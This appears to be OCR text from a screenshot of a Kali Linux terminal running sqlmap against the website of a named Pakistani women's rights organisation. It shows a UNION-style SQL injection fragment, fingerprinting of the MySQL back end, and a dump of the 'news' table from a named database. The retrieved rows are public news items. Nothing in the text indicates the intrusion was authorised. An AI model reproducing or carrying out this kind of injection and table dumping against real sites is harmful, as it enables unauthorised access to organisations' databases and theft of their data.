 1 2 3 4
13:28
root@kali: /home/kali
LL,NULL,NULL,NULL-- -
[13:24:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Apache, PHP
back-end DBMS: MySQL ≥ 5.0.12
[13:24:36] [INFO] fetching columns for table 'news' in database 'aforgpk1_afdb'
[13:24:36] [INFO] fetching entries for table 'news' in database 'aforgpk1_afdb'
[13:24:55] [INFO] retrieved: 'upd_img_13_Pic 3.JPG','img_13_Pic 3.JPG','Ms Anis Haroon, Member, Board of Governors, Aurat Foundation, presided over the ceremony. ','<p style="text-align: justify;" ...
[13:24:57] [INFO] retrieved: 'upd_img_11_nigar 6.jpg','img_11_nigar 6.jpg',' The ceremony was organized at the auditorium of Department of Earth Sciences, Quaid-e-Azam University.','<div style="te ...
[13:24:58] [INFO] retrieved: 'upd_img_1392965814_img_1356068980_Pic 1.JPG','img_1392965814_img_1356068980_Pic 1.JPG','Aurat Foundation, in collaboration with UNHCR, Human Rights Department, and ot ...
[13:25:00] [INFO] retrieved: 'upd_img_17_Pic 1.JPG','img_17_Pic 1.JPG','Aurat Foundataion's Lahore office organized the launching of Pakistan NGOs Alternative Report on CEDAW-2012 on December 20, ...
[13:25:02] [INFO] retrieved: 'upd_img_18_Pic 1.JPG','img_18_Pic 1.JPG','Aurat Foundation Quetta office organized the launching ceremony of the 'Pakistan NGO Alternative Report on CEDAW-2012', on D ...
[13:25:03] [INFO] retrieved: 'upd_img_19_1.JPG','img_19_1.JPG','Aurat Foundation launched 'Pakistan NGO Alternative Report on CEDAW-2012' on December 18, 2012, at Pearl Continental Hotel, Karachi....
[13:25:04] [INFO] retrieved: 'upd_img_20_A view of the consultation - TN.JPG','img_20_A view of the consultation - TN.JPG','Aurat Foundationâ€™s Aawaz - Voice and Accountability Program, in collab ...
[13:25:06] [INFO] retrieved: 'upd_img_1362650353_Pic - TN.jpg','img_1362650353_Pic - TN.jpg','In order to  express their gratitude for passage of pro-women legislation by the Punjab Assembly, ','< ...
[13:25:07] [INFO] retrieved: 'upd_img_1363072519_Pic 1 - TN.jpg','img_1363072519_Pic 1 - TN.jpg','ISLAMABD: Today we, as women of Pakistan, declare our solidarity with the women of the world on th ...
[13:25:08] [INFO] retrieved: 'upd_img_1362649559_Pic - TN.jpg','img_1362649559_Pic - TN.jpg','Aurat Foundation, in collaboration with Parliamentarians Commission for Human Rights (PCHR), organized ...
[13:25:10] [INFO] retrieved: 'upd_img_1359951827_Untitled-1.jpg','img_1359951827_Untitled-1.jpg','A delegation of Aurat Foundation headed by Mahnaz Rahman visited the party offices of Sindh Taraqi ...
[13:25:10] [INFO] retrieved: 'upd_img_1362650034_Pic - TN.jpg','img_1362650034_Pic - TN.jpg','In order to express civil  society's concern on the Tahir-ul-Qadri's Long March, Aurat Foundation orga ...
[13:25:11] [INFO] retrieved: 'upd_img_25_pic 1 - TN.JPG','img_25_pic 1 - TN.JPG','Aurat Foundation organized an advocacy meeting on Suggestions on Women's Empowerment for Election Manifestos of Po ...
[13:25:12] [INFO] retrieved: 'upd_img_1362650678_Pic - TN.JPG','img_1362650678_Pic - TN.JPG','Aurat Foundation organized an advocacy meeting on 'Manifesto Suggestions on Women's Empowerment' with ...
[13:25:15] [INFO] retrieved: 'upd_img_27_Pic 1 - TN.jpg','img_27_Pic 1 - TN.jpg','Aurat Foundation organized an advocacy meeting on Suggestions on Women's Empowerment for Election Manifestos of Po ...
[13:25:16] [INFO] retrieved: 'upd_img_28_Pic 3 - TN.JPG','img_28_Pic 3 - TN.JPG','Aurat Foundation organized an advocacy meeting on Suggestions on Women's Empowerment for Election Manifestos of Po ...
[13:25:17] [INFO] retrieved: 'upd_img_29_Pic 3 - TN.JPG','img_29_Pic 3 - TN.JPG','Aurat Foundation organized an advocacy meeting on Suggestions on Women's Empowerment for Election Manifestos of Po ...
[13:25:18] [INFO] retrieved: 'upd_img_1362651276_Pic - TN.JPG','img_1362651276_Pic - TN.JPG','Aurat Foundation organized an advocacy meeting on Suggestions on Women's Empowerment for Election Mani ...
[13:25:19] [INFO] retrieved: 'upd_img_39_Pic 1 - TN.JPG','img_39_Pic 1 - TN.JPG','In line with the International Women's Day, Aurat Foundation and Democracy Reporting International (DRI) organized ...
[13:25:19] [INFO] retrieved: 'upd_img_1362650506_Pic - TN.jpg','img_1362650506_Pic - TN.jpg','Aurat Foundation and the Pakhtunkhwa Civil Society Network (PCSN) arranged a meeting to pay homage to ...
[13:25:20] [INFO] retrieved: 'upd_img_1362649424_Pic - TN.jpg','img_1362649424_Pic - TN.jpg','Aurat Foundation, in collaboration with Democracy Reporting International (DRI) organized a training w ...
[13:25:21] [INFO] retrieved: 'upd_img_1362649093_Picture-1 - TN.jpg','img_1362649093_Picture-1 - TN.jpg','Aurat Foundation organized a concluding event of 'One Billion Rising' campaign to end viol ...
[13:25:22] [INFO] retrieved: 'upd_img_36_Ms Cecilie Landsverk distributing certificates among arts students. - TN.JPG','img_36_Ms Cecilie Landsverk distributing certificates among arts students. - ...
[13:25:23] [INFO] retrieved: 'upd_img_37_IWD Pic 1 - TN.JPG','img_37_IWD Pic 1 - TN.JPG','Ministry of Women Development, UN-Women, Aurat Foundation and other civil society organizations organized ...
[13:25:24] [INFO] retrieved: 'upd_img_38_Pic 2 - TN.jpg','img_38_Pic 2 - TN.jpg','Members of civil society organizations staged a rally to show solidarity with slain aid workers and polio vaccinat ...
[13:25:25] [INFO] retrieved: 'upd_img_40_Pic 4 - TN.JPG','img_40_Pic 4 - TN.JPG','Aurat Foundation, in collaboration with Free and Fair Elections Network (FAFEN),Human Rights Commission of Pakista ...
[13:25:26] [INFO] retrieved: 'upd_img_41_Pic 3 - TN.JPG','img_41_Pic 3 - TN.JPG','Aurat Foundation displayed a stall in the Islamabad Expo, organized by the Islamabad Women Chamber of Commerce and ...
[13:25:27] [INFO] retrieved: 'upd_img_42_Pic 1 AF Lahore Resident Director at the  Josef colony. - TN.jpg','img_42_Pic 1 AF Lahore Resident Director at the  Josef colony. - TN.jpg','In order to co ...
[13:25:28] [INFO] retrieved: 'upd_img_43_Pic 1 - TN.JPG','img_43_Pic 1 - TN.JPG','Aurat Foundation's Karachi  office organized a round table discussion on June 7, 2013, at Arts Council of Pakistan ...
[13:25:29] [INFO] retrieved: 'upd_img_44_Pic 1 - TN.JPG','img_44_Pic 1 - TN.JPG','Aurat Foundation's  Karachi office  organized a follow-up meeting to the CEDAW Committee's 54th  session ','<p sty ...
[13:25:30] [INFO] retrieved: 'upd_img_45_Pic 1 - TN.JPG','img_45_Pic 1 - TN.JPG','Aurat Foundation's Quetta office organized a consultative meeting to discuss the concerns ..','<p style="text-alig ...
[13:25:30] [INFO] retrieved: 'upd_img_1392965537_img_1377282875_Pic 1.JPG','img_1392965537_img_1377282875_Pic 1.JPG','Members of Civil Society Network for Local Governance held a press conference ...
[13:25:31] [INFO] retrieved: 'upd_img_46_Lhr visit Begum Z Shahnawaz 22 May 2013 - TN.jpg','img_46_Lhr visit Begum Z Shahnawaz 22 May 2013 - TN.jpg','A delegation of Aurat Foundation Lahore staff ...
[13:25:32] [INFO] retrieved: 'upd_img_47_Pic 1 - TN.JPG','img_47_Pic 1 - TN.JPG','On Tuesday, June 11, 2013,  Aurat Foundation organized a consultation to share and discuss the concluding observat ...
[13:25:33] [INFO] retrieved: 'upd_img_48_Pic 4 - TN.JPG','img_48_Pic 4 - TN.JPG','Auart Foundation, in collaboration with of Women Development Department, Government of Punjab, organized a recepti ...
[13:25:35] [INFO] retrieved: 'upd_img_50_Pic 1. - TN.JPG','img_50_Pic 1. - TN.JPG','Aawaz and Accountability program of Aurat Foundation organized a provincial conference on the role of local gove ...
[13:25:36] [INFO] retrieved: 'upd_img_51_Title Annual Report 2012 title.jpg','img_51_Title Annual Report 2012 title.jpg','During year 2012, 7515 number of cases of violence against women was repor ...
[13:25:36] [INFO] retrieved: 'upd_img_52_Pic 2 - TN.JPG','img_52_Pic 2 - TN.JPG','A representative forum of civil society organisations from across Pakistan met today in Islamabad to discuss ways ...
[13:25:37] [INFO] retrieved: 'upd_img_53_Pic 3 - TN.JPG','img_53_Pic 3 - TN.JPG','On September 12, 2013, Aurat Foundation Karachi office, facilitated a meeting of Ms Asma Khader, Jordan-based huma ...
[13:25:38] [INFO] retrieved: 'upd_img_54_Gr Ph - TN.JPG','img_54_Gr Ph - TN.JPG','Aurat Foundation, in collaboration with the Women's Learning Partnership (WLP), organized a week long 2nd national ...